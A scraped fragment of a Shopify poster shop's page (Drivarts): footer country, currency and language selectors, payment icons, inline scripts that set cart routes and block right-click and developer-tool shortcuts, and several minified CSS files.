                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="IO">
              </div></form></localization-form><noscript><form method="post" action="/en-en/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-en/collections/tous-les-posters" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-en/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-en/collections/tous-les-posters" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/en-en" title="">Drivarts</a></small>
        
          <small class="copyright__content">All rights reserved</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en-en/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-en/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-en/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-en/policies/terms-of-sale">Terms of sale</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.drivarts.com';
      window.routes = {
        cart_add_url: '/en-en/cart/add',
        cart_change_url: '/en-en/cart/change',
        cart_update_url: '/en-en/cart/update',
        cart_url: '/en-en/cart',
        predictive_search_url: '/en-en/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//www.drivarts.com/cdn/shop/t/19/assets/predictive-search.s.min.js?v=151982140239804599141757340768" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1763092735019';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/section-contact-form.s.min.css?v=79703725848199892501757340696
body_size: -599
content:
.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:0.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width:750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width:750px){.contact__button{margin-top:2rem}}@media screen and (min-width:750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}

--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725
body_size: 298
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color 0.3s;width:0;height:0;background-color:#fff0}.popup-overlay--active{width:100%;height:100%;background-color:rgb(0 0 0 / 0.3)}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all 0.3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title::before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),0.1) 20%,#fff0 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + 0.2 / max (1, var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:0.5em}.popup-modal__timer p{margin:0;font-weight:var(--font-heading-weight);line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:0.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:0.5rem;right:0.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid 0.2rem rgba(var(--color-foreground),0.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:0.2rem;background:rgba(var(--color-foreground),0.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),0.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width:50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field::after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:0.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:0.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:0.2rem;color:#00a100;display:none}

--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/component-pagination.s.min.css?v=97059087807501334151757340657
body_size: -434
content:
